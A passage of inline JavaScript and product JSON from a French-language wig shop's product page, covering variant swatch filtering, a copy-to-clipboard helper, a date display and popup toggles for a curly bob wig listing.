Wig","id":31518658101331,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1209022533.jpg?v=1764314390"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1209022533.jpg?v=1764314390","width":1080},{"alt":"hairbs BOB Wig BAISI 13x4 Lace Sexy Side Part Short Curly Wig","id":31518658166867,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1209022532.jpg?v=1764314390"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1209022532.jpg?v=1764314390","width":1080},{"alt":"hairbs BOB Wig BAISI 13x4 Lace Sexy Side Part Short Curly Wig","id":31529322905683,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1213057335.png?v=1769117352"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1213057335.png?v=1769117352","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable style=\"height: 225px;\"\u003e\n\n\u003ctbody\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.941px;\"\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 381.997px;\"\u003e 100% cheveux humains \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.941px;\"\u003e Texture\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 381.997px;\"\u003e Comme photo \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.941px;\"\u003e Longueur\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 381.997px;\"\u003e Comme photo \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.941px;\"\u003e Densité\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 381.997px;\"\u003e 200% \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.941px;\"\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 381.997px;\"\u003e Plus d'un an avec de bons soins \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.941px;\"\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 381.997px;\"\u003e pareil que la photo \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.941px;\"\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 381.997px;\"\u003e Pré-épilé \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 35px;\"\u003e\n\n\u003ctd style=\"height: 35px; width: 168.941px;\"\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd style=\"height: 35px; width: 381.997px;\"\u003e\n\n\u003cp\u003e \u003cspan mce-data-marked=\"1\"\u003ePerruque en dentelle\u003c\/span\u003e \u003c\/p\u003e\n\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.941px;\"\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 381.997px;\"\u003e Ajustable \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.941px;\"\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 381.997px;\"\u003e Suisse \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.941px;\"\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 381.997px;\"\u003e Oui \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e\n\n\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 287px; width: 0px; top: 242px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 272px; width: 50px; top: 227px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e"};
      var variants;
  console.log(product);
  var len2Arr=[];//二层的筛选显示数组
  var len3Arr=[];//三层的筛选显示数组
       //jQuery.getJSON(handle, function(object) {
       if(object) {
         //由于版本变更情况，定义标签
        var FirstOptNm = 'firstOptionNew';
        var PubOptNm = 'swatches__container';
        var PubSonOptNm = 'swatch-element';
         
//          这个问题的解决应该是这样的，首先应该判断用户的数据传回是什么传回。
//          如果是二级目录构成表应该是使用的是  将 variants直接赋值为 object.variants.如果是单级的目录应该是使用object.product
          //先取得product
         console.log(object);
          product = object;
         //取得product中的variants
          variants = product.variants;
          options = product.options;
         if(object){
            product = object;
           //取得product中的variants
            variants = product.variants;
            options = product.options;
         }
         if(object.product){
         	product = object.product;
           //取得product中的variants
            variants = product.variants;
            options = product.options;
         }
  
         if(options.length>=2){
         //第一选项组被选择时触发
           $('.'+FirstOptNm).children('.'+PubSonOptNm).find('input').click(function(e){
             
              //先隐藏所有第二选项组元素
              $('.'+PubOptNm).eq(1).children('div').hide();
              $('.'+PubOptNm).eq(1).children('.header').show();
            //如果有三组options
            
            if(options.length>=3){
              $('.'+PubOptNm).eq(1).children('div').hide();
              $('.'+PubOptNm).eq(2).children('div').hide();
              $('.'+PubOptNm).eq(2).children('.header').show();
            }
            
               var tempidElm = $(this).parent('.'+PubSonOptNm).attr('id');
            FilterSwatch(tempidElm);
            
          });
           $('.'+FirstOptNm).children('.'+PubSonOptNm).find('input').on('change',function(){
           	 ChangeCLSwatch();
           })
         }
         //如果有三组options
         if(options.length>=3){
         	//对第二组选项组绑定click事件
             $('.'+PubOptNm).eq(1).children('.'+PubSonOptNm).find('input').click(function(e){
              //先隐藏所有第二选项组元素
              $('.'+PubOptNm).eq(2).children('div').hide();
              $('.'+PubOptNm).eq(2).children('.header').show();
               var tempidElm = $(this).parent('.'+PubSonOptNm).attr('id');
            $('#'+tempidElm).siblings('label').click();
            	FilterSwatch(tempidElm);
             
          });    
           
           $('.'+PubOptNm).eq(1).children('.'+PubSonOptNm).find('input').on('change',function(){
           	 ChangeCLSwatch();
           })
         }
         function ChangeCLSwatch(){
           	 if(len2Arr!=''&&len2Arr){
                       
               var CFsecOption = $('.'+PubOptNm).eq(1).children().find("input:radio:checked").parent().attr('data-value');
               if(len2Arr.indexOf(CFsecOption)==-1){
                 
                 $('#'+len2Arr[0]).children('input').click();

               }

             }

           if(len3Arr!=''&&len3Arr&&len2Arr==''){

             $('#'+len3Arr[0]).children('input').click();

           }
         }
         function FilterSwatch(elem){
           		 len2Arr=[];//二层的筛选显示数组
           		 len3Arr=[];//三层的筛选显示数组
           		var hasCls = $('#'+elem).parent().hasClass(FirstOptNm);
           		var thisattr = $('#'+elem).attr("data-value");
           	
         	 if(variants!=null){
                for(var i=0;i<variants.length;i++){
                  var option1 = variants[i].option1;
                  var option2 = variants[i].option2;
                  var id = variants[i].id;
                  var option3 = variants[i].option3;
                  
                   //去空格
                        while(option1.indexOf(" ")!=-1){
                            option1 = option1.replace(" ","");
                        }
                        while(option1.indexOf("*")!=-1){
                            option1 = option1.replace("*","_");
                        } 
                        while(option1.indexOf("&")!=-1){
                            option1 = option1.replace("&","_");
                        } 
                        while(option1.indexOf("#")!=-1){
                            option1 = option1.replace("#","_");
                        } 
                        while(option1.indexOf("%")!=-1){
                            option1 = option1.replace("%","_");
                        } 
                  		while(option1.indexOf(".")!=-1){
                            option1 = option1.replace(".","_");
                        } 
                  		while(option1.indexOf("+")!=-1){
                            option1 = option1.replace("+","_");
                        } 
                        while(option1.indexOf("/")!=-1){
                            option1 = option1.replace(/\//g,"_");
                        } 
                  		while(option2.indexOf(" ")!=-1){
                            option2 = option2.replace(" ","");
                        }
                        while(option2.indexOf("*")!=-1){
                            option2 = option2.replace("*","_");
                        }
                        while(option2.indexOf("&")!=-1){
                            option2 = option2.replace("&","_");
                        } 
                        while(option2.indexOf("#")!=-1){
                            option2 = option2.replace("#","_");
                        } 
                        while(option2.indexOf("%")!=-1){
                            option2 = option2.replace("%","_");
                        } 
                  		while(option2.indexOf(".")!=-1){
                            option2 = option2.replace(".","_");
                        } 
                  		while(option2.indexOf("+")!=-1){
                            option2 = option2.replace("+","_");
                        } 
                        while(option2.indexOf("/")!=-1){
                            option2 = option2.replace(/\//g,"_");
                        } 
                      if(options.length>=3){
                        while(option3.indexOf(" ")!=-1){
                          option3 = option3.replace(" ","");
                        }
                        while(option3.indexOf("*")!=-1){
                            option3 = option3.replace("*","_");
                        }
                        while(option3.indexOf("&")!=-1){
                            option3 = option3.replace("&","_");
                        } 
                        while(option3.indexOf("#")!=-1){
                            option3 = option3.replace("#","_");
                        } 
                        while(option3.indexOf("%")!=-1){
                            option3 = option3.replace("%","_");
                        } 
                        while(option3.indexOf(".")!=-1){
                            option3 = option3.replace(".","_");
                        }
                        while(option3.indexOf("+")!=-1){
                            option3 = option3.replace("+","_");
                        }
                        while(option3.indexOf("/")!=-1){
                            option3 = option3.replace(/\//g,"_");
                        } 
                      }
                  
                  if(hasCls){//如果点击得是第一层
                   // console.log(option1+'  '+thisattr)
                     if(option1 == thisattr){
                        
                        //将匹配的第二选项组元素显示出来
                       if(len2Arr.indexOf(option2)==-1){
                       		len2Arr.push(option2);
                       }
                       
                        //将匹配的第三选项组显示出来，(如果有)
                        if(options.length>=3){
                          
                    		var secOption = $('.'+PubOptNm).eq(1).children().find("input:radio:checked").parent().attr('data-value');

                            if(option2 == secOption){//
                             
                              //将匹配的第二选项组元素显示出来
								len3Arr.push(option3);
                              
                            }

                        }
                      }
                    
                  }else if(hasCls==false&&options.length>=3){
                    var parentOption = $('.'+FirstOptNm).children().find("input:radio:checked").parent().attr('data-value');
                    //匹配三层
                    if(option2 == thisattr && option1 == parentOption){
                      
                      //将匹配的第二选项组元素显示出来
                        
                      len3Arr.push(option3);
                    }
                  }
              	}//for end
              // console.log(len2Arr)
              // console.log(len3Arr)
                 if(len2Arr!=''&&len2Arr){                      
                   
                   for(var a=0;a<len2Arr.length;a++){
                     
                     $('#'+len2Arr[a]).show();
                   }
                  }
               	if(len3Arr!=''&&len3Arr){
                       
                   for(var g=0;g<len3Arr.length;g++){
                     
                     $('#'+len3Arr[g]).show();
                   }
                     
                  }
               
//                 if(len2Arr!=''&&len2Arr){
                       
                   
//                    var CFsecOption = $('.'+PubOptNm).eq(1).children().find("input:radio:checked").parent().attr('data-value');
//                    if(len2Arr.indexOf(CFsecOption)==-1){
//                      console.log( $('#'+elem).attr('class'));
//                        $('#'+len2Arr[0]).children('input').click();
//                      console.log( $('#'+elem).attr('class'));
                     
//             				 $('#'+elem).siblings('label')
//                    }
                     
//                   }
               
//                	if(len3Arr!=''&&len3Arr&&len2Arr==''){
                   
//                   $('#'+len3Arr[0]).children('input').click();
                     
//                  }
              }
         }
         if(options.length>=3){
         	$('.'+PubOptNm).eq(1).children('div').show();
            $('.'+PubOptNm).eq(1).children('.header').show();
         }else{
         	$('.'+PubOptNm).eq(1).children('div').hide();
            $('.'+PubOptNm).eq(1).children('.header').show();
         }
         
            $('.'+FirstOptNm).find('input:checked').click();
             if(options.length>=3){
                $('.'+PubOptNm+'[data-option-index="1"]').find('input:checked').click();
             }    

  //});
  };
//分界线
//var acc = document.getElementsByClassName("accordion");
//var i;

//for (i = 0; i < acc.length; i++) {
//  acc[i].onclick = function() {
//    this.classList.toggle("active");
//    var panel = this.nextElementSibling;
//    if (panel.style.maxHeight){
//      panel.style.maxHeight = null;
//    } else {
//      panel.style.maxHeight = panel.scrollHeight + "px";
//    } 
//  }
//}
//function accClick(){
//	var elemHeight=acc[0].nextElementSibling.scrollHeight;
//	var loopTimes=0;
//	if(elemHeight==0&&loopTimes<30){
//		setTimeout(accClick,500);
//	}else{
//		acc[0].onclick()
//	}
//}
//accClick();

//分界线
//function openCity(evt, cityName) {
//    var i, tabcontent, tablinks;
//    tabcontent = document.getElementsByClassName("tabcontent");
//    for (i = 0; i < tabcontent.length; i++) {
//        tabcontent[i].style.display = "none";
//    }
//    tablinks = document.getElementsByClassName("tablinks");
//    for (i = 0; i < tablinks.length; i++) {
//        tablinks[i].className = tablinks[i].className.replace(" active", "");
//    }
//    document.getElementById(cityName).style.display = "block";
//    evt.currentTarget.className += " active";
//}
//document.getElementById("defaultOpen").click();
</script>
<script type="text/javascript">
    function copyText(text) {
        var textarea = document.createElement("textarea");
        var currentFocus = document.activeElement;
        document.body.appendChild(textarea);
        textarea.value = text;
        textarea.focus();
        if (textarea.setSelectionRange)
            textarea.setSelectionRange(0, textarea.value.length);
        else
            textarea.select();
        try {
            var flag = document.execCommand("copy");
        } catch (eo) {
            var flag = false;
        }
        document.body.removeChild(textarea);
        currentFocus.focus();
        return flag;
    }
    function BtnClick(name,tip) {
        var a = document.getElementById(name).innerHTML;
        var flag = copyText(a);
        var textlog = flag ? "Copy successfully!" : "Replication failed!";
        $(tip).fadeIn();
        $(tip).insertAfter($(tip)).html(textlog).fadeOut(2000);
    };
</script>
<script>

  const productJson={"id":7123721322579,"title":"BAISI Perruque courte bouclée sexy avec raie latérale ","handle":"baisi-sexy-side-part-short-curly-wig","description":"\u003ctable style=\"height: 225px;\"\u003e\n\n\u003ctbody\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.941px;\"\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 381.997px;\"\u003e 100% cheveux humains \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.941px;\"\u003e Texture\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 381.997px;\"\u003e Comme photo \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.941px;\"\u003e Longueur\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 381.997px;\"\u003e Comme photo \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.941px;\"\u003e Densité\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 381.997px;\"\u003e 200% \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.941px;\"\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 381.997px;\"\u003e Plus d'un an avec de bons soins \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.941px;\"\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 381.997px;\"\u003e pareil que la photo \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.941px;\"\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 381.997px;\"\u003e Pré-épilé \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 35px;\"\u003e\n\n\u003ctd style=\"height: 35px; width: 168.941px;\"\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd style=\"height: 35px; width: 381.997px;\"\u003e\n\n\u003cp\u003e \u003cspan mce-data-marked=\"1\"\u003ePerruque en dentelle\u003c\/span\u003e \u003c\/p\u003e\n\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.941px;\"\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 381.997px;\"\u003e Ajustable \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.941px;\"\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 381.997px;\"\u003e Suisse \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.941px;\"\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 381.997px;\"\u003e Oui \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e\n\n\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 287px; width: 0px; top: 242px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 272px; width: 50px; top: 227px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e","published_at":"2025-11-21T18:07:11+08:00","created_at":"2023-12-26T09:59:38+08:00","vendor":"hairbs","type":"Perruque Bob","tags":["90%","salenow","Udiscounts"],"price":10900,"price_min":10900,"price_max":10900,"available":true,"price_varies":false,"compare_at_price":21800,"compare_at_price_min":21800,"compare_at_price_max":21800,"compare_at_price_varies":false,"variants":[{"id":41242695991379,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"A6-0001553","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Perruque courte bouclée sexy avec raie latérale ","public_title":null,"options":["Default Title"],"price":10900,"weight":500,"compare_at_price":21800,"inventory_quantity":-83,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1209022535.jpg?v=1764314390","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1209022534.jpg?v=1764314390","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1209022533.jpg?v=1764314390","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1209022532.jpg?v=1764314390","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1213057335.png?v=1769117352"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1209022535.jpg?v=1764314390","options":["Titre"],"media":[{"alt":"hairbs BOB Wig BAISI 13x4 Lace Sexy Side Part Short Curly Wig","id":31518658134099,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1209022535.jpg?v=1764314390"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1209022535.jpg?v=1764314390","width":1080},{"alt":"hairbs BOB Wig BAISI 13x4 Lace Sexy Side Part Short Curly Wig","id":31518658199635,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1209022534.jpg?v=1764314390"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1209022534.jpg?v=1764314390","width":1080},{"alt":"hairbs BOB Wig BAISI 13x4 Lace Sexy Side Part Short Curly Wig","id":31518658101331,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1209022533.jpg?v=1764314390"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1209022533.jpg?v=1764314390","width":1080},{"alt":"hairbs BOB Wig BAISI 13x4 Lace Sexy Side Part Short Curly Wig","id":31518658166867,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1209022532.jpg?v=1764314390"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1209022532.jpg?v=1764314390","width":1080},{"alt":"hairbs BOB Wig BAISI 13x4 Lace Sexy Side Part Short Curly Wig","id":31529322905683,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1213057335.png?v=1769117352"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1213057335.png?v=1769117352","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable style=\"height: 225px;\"\u003e\n\n\u003ctbody\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.941px;\"\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 381.997px;\"\u003e 100% cheveux humains \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.941px;\"\u003e Texture\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 381.997px;\"\u003e Comme photo \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.941px;\"\u003e Longueur\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 381.997px;\"\u003e Comme photo \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.941px;\"\u003e Densité\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 381.997px;\"\u003e 200% \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.941px;\"\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 381.997px;\"\u003e Plus d'un an avec de bons soins \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.941px;\"\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 381.997px;\"\u003e pareil que la photo \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.941px;\"\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 381.997px;\"\u003e Pré-épilé \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 35px;\"\u003e\n\n\u003ctd style=\"height: 35px; width: 168.941px;\"\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd style=\"height: 35px; width: 381.997px;\"\u003e\n\n\u003cp\u003e \u003cspan mce-data-marked=\"1\"\u003ePerruque en dentelle\u003c\/span\u003e \u003c\/p\u003e\n\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.941px;\"\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 381.997px;\"\u003e Ajustable \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.941px;\"\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 381.997px;\"\u003e Suisse \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.941px;\"\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 381.997px;\"\u003e Oui \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e\n\n\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 287px; width: 0px; top: 242px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 272px; width: 50px; top: 227px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e"}
  console.log(productJson,'productJson---------')
      const franceTime = new Date().toLocaleString('en-US', { timeZone: 'Europe/Paris' });
let dateObj = new Date(franceTime);
let yearFr = dateObj.getFullYear();
let monthFr = dateObj.getMonth() + 1; // 月份从0开始，需要加1
let dayFr = dateObj.getDate();

// 构建目标格式的日期字符串
let franceDateStr = `${yearFr}-${monthFr}-${dayFr}`;
 var franceDate =document.getElementById("franceDate");
   franceDate.innerHTML=franceDateStr
   var authentPopupBox=document.getElementById('authentPopupBox');
    function openPopupBox() {
       authentPopupBox.style.display='flex'
      //document.body.style.overflow = 'hidden';
      //document.documentElement.style.overflow = 'hidden';
    }
    function closePopupBox(event) {
       if (event.target === authentPopupBox) {
      authentPopupBox.style.display='none';
   //         document.body.style.overflow = '';
   // document.documentElement.style.overflow = '';
      }
    }
    function closePopupBoxImg() {
      authentPopupBox.style.display='none'
   //      document.body.style.overflow = '';
   // document.documentElement.style.overflow = '';
    }
// 获取所有类名为 CardItemTop 的元素，并存储在 CardItemTopArr 数组中
var CardItemTopArr = document.querySelectorAll(".CardItem .CardItemTop");

// 遍历 CardItemTopArr 数组，为每个元素添加点击事件监听器
CardItemTopArr.forEach(function(cardItemTop) {
    // 添加点击事件监听器到每个 CardItemTop 元素
    cardItemTop.addEventListener("click", function() {
        // 获取当前点击元素的同级元素 CardItemContent
        var cardItemContent = cardItemTop.nextElementSibling;
        var certifiedBtnImg = cardItemTop.querySelector(".CertifiedBtn img");
        // 检查是否已经有类名，如果没有则添加
       
